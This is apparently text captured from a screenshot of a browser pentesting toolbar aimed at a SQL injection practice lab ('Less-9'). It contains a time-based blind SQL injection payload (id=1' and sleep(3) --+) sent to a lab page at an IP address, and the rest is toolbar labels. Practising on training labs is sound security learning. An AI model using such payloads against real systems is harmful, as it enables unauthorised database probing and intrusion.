 119.45.55.187/Less-9/?id=1' and sleep(3) --+
INT SQL XSS Encryption Encoding Other
Load ...
http://119.45.55.187/Less-9/?id=1' and sleep(3) --+
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
You are in...........